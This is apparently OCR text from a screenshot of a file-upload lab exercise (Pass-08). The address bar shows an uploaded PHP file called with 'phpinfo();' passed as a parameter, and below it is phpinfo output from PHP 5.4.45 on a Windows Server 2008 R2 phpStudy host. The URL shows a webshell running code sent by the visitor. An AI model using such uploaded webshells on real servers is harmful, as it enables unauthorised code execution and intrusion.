 59.63.200.79:8016/Pass-08/upload//2.php?8=phpinfo();
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.4.45
php
System
Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525